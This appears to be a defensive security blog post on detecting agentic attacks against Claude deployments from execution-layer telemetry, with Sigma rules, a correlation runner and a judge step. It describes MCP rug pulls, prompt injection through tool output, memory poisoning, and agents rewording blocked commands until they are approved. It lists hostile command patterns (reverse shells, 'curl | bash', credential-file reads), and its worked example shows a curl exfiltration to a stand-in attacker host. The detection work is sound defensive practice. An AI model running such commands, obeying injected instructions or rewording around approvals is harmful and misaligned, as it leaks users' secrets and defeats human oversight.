Detecting Agentic Threats in Claude: Writing Rules on the Execution Layer
Detections for Claude on the execution layer: Sigma rules and a correlation runner that catch permission bypasses, rogue MCP servers, and more.


If you followed along with the last post, you will have closed the telemetry gap left by the Compliance API. Cowork, Claude Code, and the Office agents will now be streaming their execution-layer events (tool calls, MCP invocations, file paths and approval decisions), into your SIEM via OpenTelemetry. The Compliance API feed tells you what was said; the execution layer tells you what was done. In this post we look at detections that need both.
Part 2's detections read content and judged intent: Was this prompt a jailbreak? Was this upload a poisoned document? The detections for agentic attacks work the other way round. They read actions, and they ask a different question: Should this action have happened? In this order? Approved by whom?
Why these detections are different
The pattern to many agentic attacks of the last year is that they enter on the prompt surface but execute on the action surface. A poisoned document, a malicious GitHub issue, a rug-pulled MCP tool (approved once, then swapped for something malicious): the injection comes via conversation, but the damage happens in a tool call, a file write, or an outbound connection. As well as monitoring the conversation, you need to watch the execution layer to spot the malicious action happening.
As with the detections I introduced in Part 2, none of this is groundbreaking. AI/LLM security has matured to the point where there are established frameworks that can guide us:
- The OWASP Top 10 for LLM Applications and the newer Top 10 for Agentic Applications define the risk classes.
- The OWASP MCP Top 10 covers the MCP protocol.
- MITRE ATLAS catalogues the techniques.
We've also got plenty of real-world incidents to learn from now. The GitHub MCP exploit and the zero-click Copilot data leak (EchoLeak) prove the injection path works; the Amazon Q wiper and the Replit production-database deletion show how much damage a tool can do when nobody is watching it. Simon Willison's "lethal trifecta" explains why these keep happening: when an agent has all three of private data, untrusted content, and a way to send data out, an attacker who controls the content can use the other two to leak it.
We can use this knowledge, and our full Claude telemetry, to write detections that catch these agentic attacks in practice.
Expanding our pipeline
From Part 2, we have our prefilter-and-judge pipeline. The judge sits as a gateway to the SIEM on purpose: chat content is large and sensitive, so we do minimal processing outside the SIEM and let only verdicts through.
The execution-layer events coming via OpenTelemetry are small, structured and low-sensitivity, and the attacks that matter are sequences of events, not single messages. We can send these straight into the SIEM and do the work there, many of them possible with SIEM correlation alone.
This lets us keep the same framework as the ingestion pipeline we've already established, just with a few additions:

- Execution events stream into the SIEM. They don't pass through the prefilter and judge pipeline, they land as raw events.
- Most detections run inside the SIEM. Single-event rules (a permission bypass, a connection to an unsanctioned server, a destructive command) are simple, and can be expressed in any SIEM, our examples use Sigma to stay vendor-agnostic. The agentic attacks require stateful correlation: a series of individually-authorised events that only looks malicious in order, correlated on
prompt.idandsession.id.
The biggest difference comes when an execution-layer detection flags something that needs an intent judgement a rule can't make: it has to use the judge, the same one the content detections use. We can reuse that judge, but we have to call it from the SIEM:

- Execution events do not contain the content the judge needs, so a resolver fetches it from the Compliance API via the shared IDs and hands it to the judge, which returns a verdict.
- There is still only one judge. Previously, the content pipeline pushed work to it; here the SIEM pulls.
- You'll need an automation layer or SOAR to call the judge from your SIEM.
The agentic threats to detect
Now we get to the fun bit. I have grouped the detections into five threat families. For each I will expand on a headline detection and point you at the rest in the repository.
Each family lines up with the frameworks mentioned earlier:
- Permission and guardrail integrity
- OWASP LLM06 Excessive Agency
- OWASP MCP Top 10 Excessive Permissions
- MITRE ATLAS defence evasion.
- Supply chain: servers, plugins and skills
- OWASP LLM03 Supply Chain
- OWASP MCP Top 10 Tool Poisoning and Shadow MCP Servers
- MITRE ATLAS ML Supply Chain Compromise.
- Dangerous actions
- OWASP LLM06 Excessive Agency
- OWASP MCP Top 10 Command Injection
- MITRE ATLAS Execution and Impact.
- Indirect injection and data exfiltration
- OWASP LLM01 Prompt Injection and LLM02 Sensitive Information Disclosure
- MITRE ATLAS LLM Prompt Injection and Exfiltration.
- Memory poisoning and runaway agents
- OWASP LLM04 Data and Model Poisoning and LLM10 Unbounded Consumption
- MITRE ATLAS data poisoning.
Alongside the family, each detection below contains a Type (the machinery it needs, and so what it costs to run), its Source (which telemetry has to be switched on for it to fire), and the framework class it maps to. Type is one of:
- Simple: a single event is enough to trigger on. Runs in the SIEM, cheap.
- Correlation: needs a sequence of events linked by
prompt.idorsession.id. The correlation runner, not plain Sigma. - Judge: needs an intent call a rule cannot make, so the LLM judge is invoked and reaches back to the content. The most expensive, used sparingly.
The source is Claude Code, Cowork, Office, or a combination, depending on which agent emits the events; it tells you which OpenTelemetry source has to be on for the detection to work.
Most detections are Simple, a handful are Correlation, and only a few are complex enough to require the Judge.
Permission and guardrail integrity
This is the family with no conversational footprint whatsoever. The Compliance API cannot tell an approved action from a bypassed one, because approval is not a thing that happens in a conversation. The execution layer records it explicitly, in tool_decision and permission_mode_changed.
| Detection | Type | Source | Maps to |
|---|---|---|---|
| Permission-mode escalation | Simple | Claude Code | LLM06 · ATLAS defence evasion |
| Mode flip then destructive command | Correlation | Claude Code | LLM06 · ATLAS evasion, impact |
| Auto-approved sensitive action | Simple | Code, Cowork, Office | LLM06 · MCP excessive permissions |
| Reject then near-identical approve | Correlation | Code, Cowork | LLM06 |
| Hook attrition | Simple | Claude Code | LLM06 · ATLAS defence evasion |
Deep dive: permission-mode escalation
The detection I'm highlighting in this family is permission-mode escalation. Claude Code emits a permission_mode_changed event whenever a user switches mode, and one of those modes, bypassPermissions, turns off the approval prompts entirely.
This may be routine in a CI runner or sandbox, but on jon.snow's laptop it is a high-signal event that is worth investigating for what actions followed it. This is how it looks as a Sigma rule:
title: Claude Code permission mode escalated to bypassPermissions
id: 6a7c2e90-1f4b-4e2a-9c3d-7b1a2f8e5d40
status: experimental
description: The agent switched into a mode that disables tool approval prompts
logsource:
product: claude
service: claude_execution
detection:
selection:
event: 'permission_mode_changed'
to_mode: 'bypassPermissions'
condition: selection
fields:
- actor
- session_id
- from_mode
level: high
Four more detections in this family are in the repository:
- Mode flip, then a destructive command. A
permission_mode_changedintobypassPermissionsfollowed by a high-impacttool_decisionor a Bashtool_resultin the samesession.id. E.g. changing to bypass permissions, and then running anrm -rfcommand. - A sensitive action auto-approved with no human in the loop. A
tool_decisionwithdecision=acceptand asourceofconfigoruser_permanent, on a high-impact tool. In Office terms,tool.accept_decision = auto_accept. Auto-approval is what lets MCP rug pulls and tool-description injection slip through: if no one is ever asked to approve, no one notices the malicious change. - Reject, then near-identical approve. A
tool_decisionrejecting a Bash command, then a slightly reworded variant accepted moments later throughconfigoruser_permanent. It catches an agent bypassing a block, or a user operator clicking "always allow". - Hook attrition. A policy hook is an automated check that blocks risky actions, so you want to know when one stops working.
hook_execution_completereports how many things a hook blocked (num_blocking); if that drops to zero where it used to block, or a hook that should run at the start of every session never appears, your guardrail has quietly stopped working.
Supply chain: servers, plugins, and skills
These detections are the easiest wins, if you have strong policies and allow-listing backing you. For MCP servers, skills, and plugins, keep an allow-list of what your organisation sanctions and alert on anything off it. If your controls are tight enough it shouldn't be noisy, as every deviation should be investigated.
| Detection | Type | Source | Maps to |
|---|---|---|---|
| Unsanctioned MCP server | Simple | Code, Cowork | LLM03 · MCP shadow servers |
| Non-official plugin install | Simple | Claude Code | LLM03 · MCP tool poisoning |
| Unsanctioned skill | Simple | Claude Code | LLM03 · MCP tool poisoning |
Each of these is a clean allow-list match:
- Unsanctioned MCP server.
mcp_server_connectioncontainsserver_scope(user, project, or local) on Code, and an unapprovedmcp_server_nameturns up in a Coworktool_result. You want to ensure users are only using approved MCP servers, the way you do with SaaS. - Non-official plugin install.
plugin_installedwithmarketplace.is_official=falseis an indicator of a potential supply chain attack. - Unsanctioned skill.
skill_activatedfor anything off your allow-list.
OTEL_LOG_TOOL_DETAILS=1, third-party plugin, skill and server names are redacted to placeholders. So the allow-list match leans on the official/unofficial flag and the source.Dangerous actions
The execution layer looks like standard endpoint logging, because that is what it is: the agent is running commands and touching files in place of a user.
| Detection | Type | Source | Maps to |
|---|---|---|---|
| Destructive Bash | Simple → judge | Code, Cowork | LLM06 · MCP command injection |
| Secret-path read | Simple | Code, Cowork | LLM02 · ATLAS collection |
| Out-of-scope access | Simple | Code, Cowork | LLM06 · ATLAS collection |
- Destructive or attacker-shaped Bash. A
tool_resultortool_decisionwithtool_name=Bashand afull_commandyou can pattern-match:rm -rfover a real path,DROP DATABASE,git push --force, a reverse shell down/dev/tcp,curl … | bash, anything pipingbase64 -dinto a shell, or a command that disables logging. The obfuscated cases (a payload decoded at runtime) will need to be sent to the judge, because a rule cannot see through the encoding but a model can. - Secret-path reads. A
Reador acat/grepwhosefile_pathmatches.env,id_rsa,.aws/credentials,.npmrcor a keystore. - Out-of-scope access. A path that sits outside any folder in
workspace.host_paths(Cowork) or the session's project root (Code), Have the collector work this out and add it as a field, and to avoid an alert every time the agent reads an ordinary system file, narrow the rule to writes, or to reads of sensitive home-directory files like.sshor.aws/credentials.
Indirect injection and data exfiltration
The detections here are stateful: they group the events of one prompt by prompt.id, order them by event.sequence, and look for a shape.
| Detection | Type | Source | Maps to |
|---|---|---|---|
| Untrusted read then sensitive action | Correlation → judge | Code, Cowork | LLM01 · ATLAS prompt injection |
| Read secret then send out | Correlation | Code, Cowork | LLM02 · ATLAS exfiltration |
| Cross-server hop | Correlation | Code, Cowork | LLM01/03 · MCP tool poisoning |
Deep Dive: Untrusted read then sensitive action
This is the detection I'm going to highlight in this family, an untrusted read followed by a sensitive action, inside a single prompt, with no human interaction between them. jon.snow asks something innocuous. Within that one prompt.id, the agent reads untrusted content (an external fetch, an issue or ticket, a file outside the workspace, an MCP tool that ingests the outside world), and then, still inside the same prompt, it writes, sends, or calls a second server, in a way the original prompt never asked for.
The Python correlation for this looks like:
# Group one prompt's events, order them, and look for untrusted-read -> sensitive-sink
for prompt_id, events in stream.group_by("prompt.id"):
events.sort(key=lambda e: e.sequence)
read = first_untrusted_read(events) # external fetch, out-of-workspace, or MCP ingest
if read is None:
continue
sink = first_sensitive_sink_after(events, read) # egress, file write, or a second-server call
if sink and not user_prompt_between(events, read, sink):
emit_verdict(prompt_id, read, sink,
cross_server=sink.mcp_server_name != read.mcp_server_name,
auto_approved=sink.decision_source in ("config", "user_permanent"))
It will be too noisy if you alert on this alone, because "read a thing, then act on it" is what a useful agent does. Instead, use the extra signals the runner already gathers: the action hits a different MCP server than the read did (the confused-deputy hop), or it was auto-approved, or it sends data somewhere the agent has never sent it before, or the thing it read was sensitive. Require two or three of these together and the alert becomes far more reliable.
Two more correlations sit alongside it:
- Read a secret, then send it out. Within one
session.id, the secret read from the dangerous-actions family followed by an outboundcurl, agh gist create, or a push to a remote that is not yours. - Cross-server hop. The hop on its own, plus a static inventory check for the same
mcp_tool_nameoffered by two different servers, which is how tool shadowing hides.
Memory poisoning and runaway agents
These detections are good signals, but they carry more false positives, so treat them as enrichment and hunting leads rather than standalone alerts.
| Detection | Type | Source | Maps to |
|---|---|---|---|
| Recon bursts | Correlation | Code, Cowork | ATLAS discovery |
| Scope, sequence, rate envelope | Correlation | Code, Cowork | LLM06 · ATLAS discovery |
| Unbounded consumption | Simple | Claude Code | LLM10 |
| Cross-session drift | Correlation | Claude Code | LLM04 · ATLAS data poisoning |
- Recon bursts. A flurry of reads,
grep -r,find,envover sensitive paths, especially just before a destructive step. - Scope, sequence and rate envelope. A tool doing something it doesn't usually do, in an order never seen before, at an abnormal rate.
- Unbounded consumption. E.g. recursive tool loops, runaway
api_requestvolume. - Cross-session drift. The slow tell of memory poisoning, where a write to a persistence file like
CLAUDE.mdin an unrelated task reshapes how the agent behaves in later sessions for the same account.
The judge, again
The judge from the prefilter-then-judge pipeline stays the same, it is just pointed at actions instead of messages. Where the question can't be answered by a rule (E.g. is this Bash command malicious under the obfuscation, is this egress legitimate, did that truncated MCP response actually carry an instruction), the judge makes the call and emits a structured verdict.
The issue is truncation. The execution telemetry cuts tool_input and tool output at 512 characters per value and bounds the whole payload at around 4K, so for the content-dependent calls the judge needs the full text, not the trimmed event. That is where it reaches back to the Compliance API, and in practice the call is a chain:
- A correlation detection fires in the SIEM.
- An automation layer (a SOAR playbook, or the runner itself) hands the matched events to the judge along with the actor and the timestamps.
- A resolver fetches the full conversation from the Compliance API.
- The judge makes the intent call over it.
The resolver maps the execution-layer actor to the Compliance user on the shared account identifier, queries that user's chats over a tight window around the event, and hands back the prompt and response the events point at. If your prompt.id or session.id happen to line up with the Compliance chat identifiers you can pinpoint it directly, but it's more dependable to join the account id and the time window.
You will have to provide the information from the Compliance API, It's not something the judge does on its own. In the repository the judge stays a content-in, verdict-out function. A stub for a ContentResolver is included for you to plumb in as well.
A few notes. The cost stays low as, unlike Part 2's bulk scanning, the judge only runs once a correlation has already fired, so reach-backs are rare. And it is an enrichment after the alert, so the second or two it takes to fetch and decide holds nothing up. If the content cannot be resolved, retention has expired, or the lookup misses, the judge should fall back to the event alone at lower confidence, or flag for review, rather than silently pass.
Updating the repository
All of these detections have been added to the repository, claude-enterprise-detections. The execution-layer module follows the same discipline as the content one.
It normalises the three shapes to one schema at ingest. Cowork events, Claude Code events, and Office spans arrive in three different formats; the collector flattens them into a common record (an actor, a session, a prompt.id, a sequence number, an action, a target, a decision and its source, an MCP server and tool) so every rule is written once.
On top of the common schema sit the Sigma rules for the single-event detections (the permission bypass above, the unsanctioned server, the secret-path read, the destructive command, and the non-official plugin), and the correlation runner for the stateful ones, which walks the normalised stream grouped by prompt.id and session.id, applies the sketches above, and emits NDJSON verdicts the way Part 2's runner did. The optional judge layer sits on top of both, behind the ContentResolver seam and off by default. There are fixtures to test against, and python run_detections.py --layer execution runs the funnel end to end offline, so you can watch the example scenario trigger four rules on one prompt before you wire in a single byte of your own telemetry.
Keeping it SIEM-agnostic
SIEMs come and go (acquired, rebranded, then sunset), but Sigma is eternal. For the simple detections, I've included Sigma.
The most powerful detections, though, are the correlations, and that is where Sigma struggles: it has correlation rules now, but backend support is patchy and every SIEM's correlation engine is different. So the repository ships detections/execution.py, a runner that does the correlation itself and emits finished verdicts the SIEM only has to alert on (a plain Sigma rule matches those, which is how injection_to_action works). You could also lift the Python logic into your SIEM if your platform allows.
What this still doesn't solve
The content is truncated, so most of the correlations are behavioural rather than proven. The injected instruction lives in a tool description or a tool response that the telemetry cuts off, so you are inferring injection from the call sequence, not reading the payload. We covered the fixes in the previous article: own the MCP boundary so you can log full requests and responses server-side, and join prompt.id/session.id back to the Compliance API content for judgement.
When Claude Code runs a shell command, its telemetry stops at the launch. It does not follow into the process that command spawns. So you can see that the agent kicked off a curl | bash, but not what that downloaded script then did on the machine. In short, the agent telemetry tells you who ran it and what they were trying to do; your endpoint tooling (EDR) tells you what actually happened. You need to join the two together by host, session.id, and timestamp.
Most of this needs the detail flag. The dangerous-actions family and the server, plugin, and skill names depend on OTEL_LOG_TOOL_DETAILS=1; Cowork ships detail by default, Claude Code does not. And a personal account on an unmanaged laptop is still invisible.
These are detections, not prevention. They trigger after the event. Built-in guardrails sit in front of the agent; these rules sit on top, for the cases the guardrails miss or a human allowed. They're a good indicator, but not a silver bullet.
Finally, the correlation tuning is on you. The best rules trade false positives for value, and they only become alertable, rather than noisy, once you require two or three matching signals.
A worked example: the raven that wasn't
Lets end on an example. House Targaryen cannot reach Westeros Inc's SIEM, but they can poison a source jon.snow's agent will read: say a ravens MCP server that summarises inbound messages, rug-pulled so its responses now carry hidden instructions. jon.snow, entirely innocently, asks Cowork to "catch me up on the overnight ravens". The stream reads:
user_prompt prompt.id=2b9d… "catch me up on the overnight ravens"
tool_result prompt.id=2b9d… mcp_server_name=ravens, mcp_tool_name=list_messages
tool_result prompt.id=2b9d… tool_name=read_file, tool_input=~/winterfell/maester-keys.txt
tool_decision prompt.id=2b9d… decision=allow, source=config
tool_result prompt.id=2b9d… tool_name=Bash, full_command=curl -X POST https://raven.houses-targaryen.example -d @-
Every one of those events is, on its own, allowed. The raven summary is a tool jon.snow uses daily. Reading a file is ordinary. The outbound connection was auto-approved by policy. Nothing in the conversation feed would ever flag it, because jon.snow only ever asked about his messages. But the issue can be seen on the execution layer: an untrusted MCP read, then a sensitive file read, then an auto-approved egress to a domain nobody sanctioned, all inside one prompt with no human approval between them. However, our execution-layer detections catch this:
- The untrusted-read-to-sink correlation triggers on the sequence
- The secret-path rule triggers on
maester-keys.txt, - The auto-approval rule triggers on the
config-sourced allow - The egress destination is not on anyone's allow-list.
Four detections on one prompt, and not one of them is available without collecting the execution-layer telemetry.
Now what?
You can now detect execution-layer agentic attacks, attributed to a user and a prompt, joined to the content feed you already had. Permission bypasses, unsanctioned servers, malicious skills, secrets walking out the door, and the injection-to-action chains all now have a rule, and the agentic activity that used to be invisible is landing in your SIEM as something you can actually alert on.
With nothing else planned, this is the last post in my monitoring and detection for Claude series, at least for now. The pace of change in AI being what it is, I don't doubt I'll be back. And while the series has concentrated on Claude, the ideas, especially the agentic threats and the detections for them, carry over to any agentic AI platform that gives you the telemetry. If you have feedback, or detections of your own, the repository is open to contributions.
Resources
- Companion repository: github.com/PaperMtn/claude-enterprise-detections (content detections from Part 2, execution-layer detections added here).
- OWASP Top 10 for LLM Applications, OWASP Top 10 for Agentic Applications, and the OWASP MCP Top 10.
- MITRE ATLAS.
- Claude Code monitoring fields: code.claude.com/docs/en/monitoring-usage.
- Earlier in this series: Part 1 (claude-compliance-sdk intro), Part 2 (Compliance API content detections), Part 3 (closing the telemetry gap with OpenTelemetry).



